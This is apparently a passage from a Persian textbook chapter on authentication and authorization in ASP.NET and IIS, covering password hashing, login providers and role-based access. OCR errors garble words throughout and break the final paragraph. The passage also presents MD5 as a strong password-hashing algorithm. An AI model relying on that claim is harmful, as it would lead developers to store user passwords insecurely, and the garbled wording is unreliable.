برای مواجهه با این تهدید باید با احراز هویت مناسب اجازه دسترسی را محدود کنیم. استفاده از امنیت $\sim$ دسترسی به کد دات نت میتواند در این زمینه مفید باشد چراکه مجوز کد فراخواننده را هنگام دسترسی به یک منبع امن یا انجام یک عمل ممتاز بررسی میکند.

## **4-4 احراز هویت در NET.ASP**

چگونه باید احراز هویت را در یک سیستم نرم افزاری تحت وب پیاده سازی و کنترل<sup>/</sup>

برای این منظور ما نیاز به نگهداری اطلاعات کاربری از قبیل نام کاربری، رمز عبور، فعال بو<sup>کا</sup>ن <sub>یا</sub>طنبودی کاربر، زمان های ورود به سیستم و سایر موارد مرتبط را در دیتابیس خود نگهداری نماییم. در اطالعات کاربری هر کاربر به طور معمول یک نام کاربری (Password (غیرتکراری و یکتا خواهد داشت. همچنین نیاز به یک رمز عبور ) (Passwordمطمئن که براحتی قابل حدس زدن نباشد و ترکیبی از حروف، اعداد و کاراکترها باشد. این دو ویژگی از مهم ترین بخش های Authentication می باشند. موارد دیگری همچون ساعات دسترسی مجاز کاربر برای ورود به سیستم، آدرس های (IP (مجاز برای ورود، تعداد مجاز ورود اشتباه رمز عبور پشت سرهم و مواردی از این قبیل نیز که ما بسته به نیاز و شرایط نرم افزار و میزان اهمیت آن باید این موارد را رعایت نماییم. ما نباید در میزان امنیت نرم افزار افراط و تفریط کنیم و بسته به اهمیت و ماهیت سیستم درجه امنیتی را زیاد و کم نماییم. به طور مثال در یک سیستم نرم افزاری فروشگاه آنالین نیاز چندانی نیست که کاربر مجبور به وارد کردن رمزهای طوالنی و ترکیبی <sub>ال</sub>کجی گردد؛ اما در مقابل در یک سیستم مالی مثل اینترنت بانک باید تمامی این موارد در سطح بالایی رعایت شود و این روال نیز به کاربران سیستم به روش های مختلف آموزش داده شود تا کاربر متوجه شود که این سخت گیری ها برای امنیت بیشتر وی است.

در بحث فنی و پیاده سازی Authentication ما باید رمز عبور (Password (را همیشه به صورت Hashشده <sub>(ر</sub>مزنگاری یک طرفه) در دیتابیس نگهداری نکاییم. رمزنگاری که به صورت یک طرفه و غیرقابل برگشت باشد را Hashمی نامیم. برای این کار الگوریتم های مختلفی وجود دارد که هر کدام میزان سختی خود را دارند؛ مثال 5MDکه الگوریتم و کالسی قدرتمند در این زمینه می باشد. در سایت [Generator](http://www.md5.net/md5-generator) 5MD [ش](http://www.md5.net/md5-generator)ما می توانید به صورت آنالین رمز یکطرفه تولید نمایید.

**چرا باید رمز عبور کاربران را به صورت رمز نگاری یکطرفه در دیتابیس نگهداری نماییم؟** در جواب باید گفت برای حفظ امنیت بیشتر اطالعات کاربران و نرم افزار این کار انجام می شود؛ زیرا اگر فردی به دیتابیس شما دسترسی پیدا کند و رمزهای عبور Hashنشده باشد کلیه کاربران با مشکل مواجه می شوند چون در اکثر سیستم های دیگر نیز با همین رمز عبور ثبت نام نموده اند. در سال های نه چندان دور یکی از کارمندان شرکت های فعال در حوزه بانکی کشور اطلاعات کارتی چندین هزار مشتری بانکی خاص را در اینترنت قرارداد و از آن روز آن شرکت اعتبار خود را در این حوزه از دست داده است.

برای همین بحث Hashرا بسیار جدی گرفته و آن را در نرم افزارهای خود پیاده سازی و رعایت کنید. شما باید همیشه از یک الگوریتم Hash در یک نرم افزار استفاده نمایید. برای اینکه زمانی که کاربر در سایت شما ثبت

نام (Register (می کند رمز عبور وارد شده به صورت رمزشده یکطرفه در دیتابیس ذخیره می شود و زمانی که مجددا وی قصد ورود به سیستم را داشت، رمز وارد شده در هنگام ورود نیز به صورت Hashدرآمده و با مقدار موجود در دیتابیس مقایسه می شود و درصورت یکسان بودن کاربر وارد نرم افزار شود.

طول رمز عبور و ترکیبی بودن آن مانند شامل اعداد و کاراکترهای خاص بودن باعث می شود حدس زدن آن سخت تر گردد<sub>هایه</sub>ه عنوان کاربرمعمول سیستم ها باید تلاش نمایید که رمزهای عبور امنی برای خود داشته باشیم تا کمتر دچار مشکل شویم.

دیگر موارد تکمیلی که در بحث احراز هویت اهمیت دارد استفاده از ورود دو مرحله ای در نرم افزار است. به طوریکه کاربر در ابتدا با نام کاربری و رمز عبور وارد نرم افزار شده و در این مرحله نرم افزار کدی را به شماره وی اس ام اس می کند که کاربر باید این کد را در قسمت مربوطه وارد نماید تا وارد قسمت دلخواه در نرم افزار شود. مورد سوم نیز مربوط به عبارات امنیتی (Captcha (می باشدCaptcha.برای مقابله با ربات ها طراحی شد. در

صورت نبود Captchaفرد مهاجم توسط رباتی که نوشته می تواند وب سایت را با نام کاربری و رمز عبورهای بیشماری تست نماید تا راه نفوذی به نرم افزار پیدا نماید؛ اما Captchaاز این کار جلوگیری می کند.

و اما در مورد ASP، یک برنامه ASP.NET دو لایه جداگانه برای احراز هویک دارد<sub>.ا</sub>ین به آن سبب است که NET.ASP یک محصول مستقل و جداگانه نیست. بلکه الیهای بر روی IIS است. تمام درخواست ها قبل از اینکه تحویل NET.ASP شوند، از IIS عبور می کنند. در نتیجه IIS حتی میتواند بدون اینکه NET.ASP از وجود درخواستی با اطلاع شود، دسترسی به صفحه ای را ممنوع اعلام کند. مراحلی که برای احراز هویت <sup>5</sup>در (نُچِیره IIS و NET.ASP طی میشود به این صورت است:

ابتدا IIS بررسی میکند که آیا درخواست رسیده از یک IP مجاز بوده است یا خیر )در حالت پیشفرض همه IP ها مجاز هستند. مگر اینکه تعدادی IP در IIS بعنوان IP های غیر مجاز معرفی شوند( اگر IP درخواست کننده در لیست IP های غیر مجاز باشد، بصورت خودکار و توسط IIS پیغام خطایی مبنی بر عدم دسترسی درخواست کننده به صفحه یا سایت مورد نظر برای او ارسال می شود.

اگر IIS مأمور به احزار هویت درخواست کننده شده باشد، سعی در اجرای عملیات احراز هویت خودش می کند. بصورت پیشفرض IIS دسترسی بصورت ناشناس را برای سایتها در نظر میگیرد. مگر اینکه از IIS خواسته شود تا برای یکی سایت خاص عملیات احراز هویت برای کاربران را انجام دهد.

اگر درخواستی بصورت اعراز هویت شده در اختیار ASP.NET قرار گیرد، ASP.NET بررسی خواهد کرد که آیا جعل هویت )impersonation )فعال شده است یا خیر. اگر جعل هویت فعال شده باشد، NET.ASP درخواست را هویت جعل شده در نظر میگیرد و در <sub>گری</sub>غیر این صورت، درخواست با همان هویت ارسال شده از سوی IIS در نظر گرفته خواهد شد.

در نهایت هویتی که از مرحله قبل به دست آمد، برای دریافت منابع مورد نیاز از سیستم عامل مورد استفاده قرار می گیرد. اگر NET.ASP بتواند به تمام منابع مورد نیازش دسترسی پیدا کند، اجازه استفاده از آنها را به کاربران میدهد و در غیر این صورت دسترسی را ممنوع اعلام می کنلا. هنابع میتواند بسیار بیشتر از حد یک صفحه معمولی در NET.ASP باشند. راه دیگر توسعه این دسترسی ها میتواند استفاده از قابلیت امنیت دسترسی به کد (Code Access Security) یا همان CAS باشد که شما میتوانید در برنامه از آن برای دسترسی به فایلهای روی دیسک یا کلیدهای رجیستری یا دیگر منابع بهره مند شوید.

همچنان که ملاحظه میکنید، طرفهای امنیتی دیگری هم میتوانند در یک درخواست کاربر برای یکی ص ASP.NET وجود داشته باشند. اگر اوضاع آنگونه ای که شما تصور میکنید پیش نمیرود، میتوانید ل را بررسی کنید تا مطمئن شوید که همه جوانب کار را در نظر گرفته اید.

**4-4-1 فراهم کننده های احراز هویت:**

فرض کنیم IIS یک درخواست را به NET.ASPتحویل داد. در ادامه چه اتفاقی خواهد افتاد؟ پاسخ به نحوه پیکربندی NET.ASP بر می گردد. معماری NET.ASP دربرگیرنده مفهومی بنام فراهم کننده احراز هویت است. فراهم کننده احراز هویت قطعه کدی است که میتواند درستی نام و اعتبار کاربر را بر اساس پایگاه داده هایی مشخص کند؛ به عبارت دیگر فراهم کننده احراز هویت است که مشخص میکند چه زمانی یک کاربر احراز هویت شده در نظر گرفته می شود. بصورت پیشفرض NET.ASP توانایی احراز هویت کاربران را با استفاده از سه فراهم کننده زیر دارد:

**فراهم کننده احراز هویت windows** که میتواند کاربران را بر اساس حسابهای کاربری آنها در ویندوز احراز هویت نماید و هویت کاربر را بهگد برنامه تحویل دهد. این مورد، فراهم کننده پیشفرض در ASP.NET <u>(বর্ত)</u> است.

**فراهم کننده احراز هویت با استفاده از Passport Microsoft**: که احراز هویت کاربران را با استفاده از Passport Microsoft انجام می دهد.

**فراهم کننده احراز هویت با استفاده از فرمها**: که میتواند یک فرم HTML ساخته شده توسط توسعهدهنده را برای دریافت اطالعات هویتی کاربر بکار گیرد. در این روش توسعهدهنده میتواند از منطق مورد نظر خودش برای احراز هویت کاربران استفاده نماید. ضمناً اطلاعات هویتی کاربر در یکی sessiôn در قالب یک cookie در سمت کاربر نگهداری می شود.

انتخاب یک فراهم کننده احراز هویت در ASP.NET بسادگی افزودن یک خط در فایل web.config می باشد. یکی از موارد زیر را برای انتخاب فراهم کننده احراز هویت انتخاب نمایید:

<authentication mode="windows">

authentication mode="passport">

<authentication mode="forms">



**4-4-2 احراز هویت ویندوز و IIS**

اگر شما احراز هویت ویندوزی را برای سایت NET.ASP تان انتخاب نمایید، باید احراز هویت را در IIS هم تنظیم نمایید. این مهم را سبب آن است که در NET.ASP احراز هویت ویندوزی را IIS فراهم کرده است و بدیهی است که چگونگی انجام آن را هم باید در IIS مشخص کرد. IIS برای انجام این کار چهار نوع احراز هویت مختلف را فراهم کرده است که شما میتوانید یکی از آنها را انتخاب نمایید:

ناشناس((anonymous): در این حالت IIS هیچ نوع احراز هویتی انجام نمی دهد. هر درخواستی برای دسترسی به برنامه NET.ASP مشخص شده مجاز شمره می شود. بهر حال باید نام کاربری بعنوان نام کاربر برای سایت NET.ASP ارسال شود. این نام کاربری دو حالت میتواند داشته باشد که قابل تنظیم در IISاست. این نام یا نام کاربری است که بصورت خاص مشخص میشود یا همان نام کاربری مورد استفاده برای Application Pool است.

ساده )basic): در این حالت IIS از کاربر برای دسترسی به سایت مورد نظر طلب نام کاربری و کلمه عبور می نماید. ولی با توجه به اینکه IIS برای انجام این کار از روش استاندارد این کار در HTTP استفاده می کند، این درخواست در تمام مرورگرها قابل اجراست. ولی مشکل این روش آن جاست که در این روش نام کاربری و کلمه عبور بدون هیچ نوع رمزنگاری روی خط ارسال میشود. این موضوع میتواند امنیت کاربر اینترنتی را به خطر بیاندازد. البته برای استفاده از این نوع از احراز هویت بهتر است تا سایت روی https عرضه شود تا این مشکل حل شود.

خلاصه (digest): در این روش هم از کاربر نام کاربری و کلمه عبور درخواست خواهد شلالها در این روش کلمه عبور کاربر با استفاده از یک الگوریتم خاص hash میشود تا برای نفوذگران شبکه قابل استفاده کاشود. البته با توجه به اینکه این مورد بصورت غیر استاندارد پیادهسازی شده است، کاربر حتماً باید برای مرور این ساوگی از Explorer Internet استفاده کند.

یکپارچه با حسابهای ویندوز )Integrated): این حالت معموالا برای کاربرانی که از ویندوز استفاده می نمایند کاربرد دارد. در این حالت مرورگر باید بتواند با استفاده از پروتکل Kerberos با سرور مورد نظر عملیات احراز

هویت را انجام دهد. پروتکل Kerberos یک پروتکل امن برای احراز هویت دوطرفه در شبکه است. بدیهی است استفاده از این روش در داخل سازمان ها سادهتر خواهد بود. در این روش نیازی به وارد کردن نام کاربری و کلمه عبور برای کاربرانی که از سایت استفاده میکنند، وجود ندارد.

بهر حال باید درستی اعتبار و کلمه عبور کاربران را بر اساس یک پایگاه کاربران مورد بررسی قرار داد. در مورد احراز هویتهای basic, digest, integrated حساب کاربری مورد استفاده میتواند به نوعی برای ویندوزی که IIS را در بر گرفته قابل اعتبارسنجی باشد. راه های مختلفی برای این کار وجود دارد. برای نمونه ویندوز مذکور عضو domain ی باشد که حسالِ کاربران سایت در آن قرار گرفته یا domain ی که ویندوز مورد نظر عضو آن است، رابطه trustی با domain مورد نظر کاربران داشته باشد.

- <sup>4</sup>-4-2-<sup>1</sup> احراز هویت با استفاده از *Passport Microsoft*: این نوع از احراز هویت به شما اجازه می دهد تا بتوانید کاربران را با استفاده از سرویس Passport Microsoft شناسایی نمایید.
	- <sup>4</sup>-4-2-<sup>2</sup> احراز هویت با استفاده از فرم های دلخواه:

این روش به عملیات احراز هویت کاربران را به توسعه دهنده سایت ASRِNET واگذار می نماید تا او با استفاده از فرم های دلخواه بتواند منطق انجام این کار را کنترل نماید. در صورتی که این نوعجاز احراز هویت را انتخاب نمایید، این روال اتفاق می افتد:

همانطور که بیان شد در این روش اطالعات کاربر در یک cookie نگهداری می شود. پس اگر NET.ASP درخواستی در این مورد دریافت نماید بررسی خواهد کرد که آیا cookie مورد نظر وجود دارد یا خیر. در صورتی cookie مذکور وجود داشته باشد به آن معنی است که کاربر احراز هویت شده است و باید درخواست مورد نظر اجرا شود. بدیهی است در صورت عدم وجود cookie مذکور، NET.ASP کاربر را به سوی فرم تهیه شده توسط توسعه دهنده برای دریافت نام کاربری و کلمه عبور هدایت خواهد کرد.

توسعه دهنده می تواند هر منطقی را در فرم احراز هویت انجام دهد و پس از اطمینان از شناسایی کاربر با تنظیم یک property می تواند cookie مورد نظر را بسازد تا در درخواست های بعدی، کاربر به صفحه احراز هویت هدایت نشود.

به منظور مدیریت احراز هویت، شما میتوانید از تابعهای ایستای کالس FormsAuthentication استفاده کنید. جدول زیر این تابع ها را فهرست میکند:







جدول زیر لیستی از ویژگیهای مفید برای مدیریت بلیطهای احراز هویت را ارائه میکند:

جدول ویژگیهای مفید برای مدیریت بلیطهای احراز هویت



تاکنون در مورد انواع انتخاب هایی که می تواند برای احراز هویت در NET.ASP وجود داشته باشد، صحبت شد و شما می توانید هر کدام از آنها را انتخاب نمایید. در این قسمت نکاتی بیان می شود که شما را در انتخاب روش احراز هویت مناسب برای شرایط مختلف کمک خواهد کرد:

اگر مورد مهمی برای محافظت در برنامه شما وجود ندارد به IIS اجازه دهید تا از احراز هویت ناشناس استفاده کند. این به همه کاربران اجازه دسترسی به برنامه شما را خواهد داد.

اگر می خواهید کاردران (احراز هویت نمایید روش های مختلفی وجود دارد. اگر تمام کاربران در شبکه شما حساب کاربری دارند از روش احراز هویت ویندوز در NET.ASP و یکی از روش های قوی برای این کار در IIS استفاده کنید

### **ASP.NET در authorization 4-5**

در سیستم های اداری افراد براساس وظایفی که درسیستم اداری خود دارند، در سیستم نرم افزاری مربوطه نیز شبیه همان دسترسی ها را خواهند داشت. سیستم مدیریت شعب بانک را در نظر بگیرید. یک تحویل دار بانک چه وظایفی دارد؟همان وظایف را در سیستم نرم افزاری نیز خواهد <sup>5</sup>کاش(ش. وقت کنید که گفتیم تحویل دار بانک و نگفتیم آقا یا خانم فالنی چه وظایفی دارد. ما در بحث دسترسی ها با نقش ) (Roleها سروکار داریم. باید به دنبال نقش های آن سازمان یا نهاد و یا مجموعه ای باشیم که می خواهیم نرم افزار خود را برای آن طراحی و پیاده سازی کنیم. پس در ابتدا نقش ها را مشخص می کنیم.

چارت سازمانی یکی از بهترین روش های پیدا کردن نقش های سیستم نرم افزاری می باشد. در چارت سازمانی همه نقش ها مشخص است و همه افراد براساس آن در بخش های مختلف مشغول به کار می شوند. از این  $\chi$ هی توانیم نقش های سیستم را از روی چارت سازمانی تعریف نماییم. حاال پس از مشخص شدن نقش ها به سراغ دسترسی ها و کارهایی که هر نقش باید بتواند انجام دهد می رویم؛ مثال نقش تحویل دار بانک چه وظایفی دارد؟این وظایف دسترسی های این نقش در سیستم نرم افزاری خواهد بود. در نهایت ما مجموعه ای از نقش ها و دسترسی های آنها را خواهیم داشت. حاال فقط کافی است کاربران سیستم (آنهایی که قرار است با سیستم کار کنند) را تعریف نماییم و نقش یا نقش های مربوط به آنها را مشخص و وصل نماییم؛ مثال آقای A با نقش تحویل دار و نقش های مشخص در سیستم تعریف می شود.

دسته بندی نقش ها و دسترسی ها باعث می شود که مدیریت دسترسی ها بسیار ساده و دقیق انجام شود. اگر ما نقش رادر در استرسی می که طراحی می کنیم در نظر نگیریم، باید آن وقت به هرکاربر دسترسی های جداگانه می دادیم که باعث می شد دو کاربر A و B که هر دو تحویل دار هستند دسترسی های یکسان نداشته باشند و هر کدام به بعضی آقسهها ها دسترسی داشته باشند که این اتفاق باعث بهم ریختگی و عدم یکپارچگی سیستم می شود. با این توضیحات ما در Authorization با 3 قسمت اصلی سروکار داریم:

است ماربران.2 نقش ها.3 مسترسی ها $3.1$  کاربران $2.$ که می توانیم بگوییم هر کاربر چه نقش هایی دارد و هر نقش چه د $\mathbb Z$ 

